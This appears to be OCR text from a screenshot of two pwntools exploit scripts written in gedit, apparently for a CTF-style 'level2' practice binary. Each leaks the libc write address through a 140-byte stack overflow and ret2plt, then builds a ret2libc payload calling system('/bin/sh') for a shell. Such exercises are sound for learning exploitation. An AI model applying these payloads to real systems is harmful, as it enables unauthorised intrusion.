 exp31.py (~/pwnlearn/zhengmi) - gedit
打开(O)
保存(
from pwn import *
from LibcSearcher import *
elf=ELF('level2')
p=process('./level2')
write_plt=elf.plt['write']
write_got=elf.got['write']
vulfun_addr = 0x08048404
payload1='A'*140+p32(write_plt)+p32(vulfun_addr)+p32(1)+p32(write_got)+p32(4)
p.sendline(payload1)
write_addr=u32(p.recv(4))
libc=LibcSearcher('write',write_addr)
libcbase=write_addr-libc.dump("write")
system_addr=libcbase+libc.dump("system")
binsh_addr=libcbase+libc.dump("str_bin_sh")
payload2='A'*140+p32(system_addr)+p32(1234)+p32(binsh_addr)
p.sendline(payload2)
p.interactive()
使用LibcSearcher的
exp3.py (~/pwnlearn/zhengmi) - gedit
打开(O)
保存(S)
from pwn import *
libc =ELF('libc.so')
elf = ELF('level2')
p = process('./level2')
plt_write = elf.plt['write']
got_write = elf.got['write']
vulfun_addr = 0x08048404
gdb.attach(p)
payload1 ='a'*140+p32(plt_write)+p32(vulfun_addr)+p32(1)+p32(got_write)+p32(4)
p.send(payload1)
write_addr = u32(p.recv(4))
system_addr = write_addr - (libc.symbols['write'] - libc.symbols['system'])
binsh_addr = write_addr - (libc.symbols['write'] - next(libc.search('/bin/sh')))
payload2 = 'a'*140  + p32(system_addr) + p32(vulfun_addr) + p32(binsh_addr)
p.send(payload2)
p.interactive()